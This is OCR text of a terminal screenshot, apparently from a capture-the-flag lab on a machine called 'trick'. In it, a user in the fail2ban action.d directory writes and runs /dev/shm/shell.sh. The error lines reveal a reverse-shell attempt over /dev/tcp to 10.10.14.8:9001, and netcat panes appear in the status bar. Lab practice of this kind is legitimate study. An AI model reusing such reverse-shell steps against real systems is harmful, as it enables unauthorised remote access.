 Applications Places System Tue Oct 25, 21:34
exit - Parrot Terminal
File Edit View Search Terminal Help
-rw-r--r-- 1 root root      6134 Oct 25 22:33 smtp.py
-rw-r--r-- 1 root root      1330 Oct 25 22:33 symbiosis-blacklist-allports.conf
-rw-r--r-- 1 root root      1045 Oct 25 22:33 ufw.conf
-rw-r--r-- 1 root root      6082 Oct 25 22:33 xarf-login-attack.conf
michael@trick:/etc/fail2ban/action.d$ mv^C
michael@trick:/etc/fail2ban/action.d$ vi /dev/shm/shell.sh
michael@trick:/etc/fail2ban/action.d$ chmod +x /dev/shm/shell.sh
michael@trick:/etc/fail2ban/action.d$ /dev/shm/shell.sh
/dev/shm/shell.sh: line 2: 14.8/9001: Servname not supported for ai_socktype
/dev/shm/shell.sh: line 2: /dev/tcp/10.10/14.8/9001: Invalid argument
michael@trick:/etc/fail2ban/action.d$ vi /dev/shm/shell.sh
michael@trick:/etc/fail2ban/action.d$ /dev/shm/shell.sh
sendmail-whois.conf
sendmail-whois-ipjailmatches.conf
sendmail-whois-ipmatches.conf
sendmail-whois-lines.conf
sendmail-whois-matches.conf
shorewall.conf
shorewall-ipset-proto6.conf
smtp.py
symbiosis-blacklist-allports.conf
ufw.conf
xarf-login-attack.conf
michael@trick:/etc/fail2ban/action.d$ exit
[2] 0:openvpn  1:nc* 2:nc- "parrot" 21:34 25-Oct-22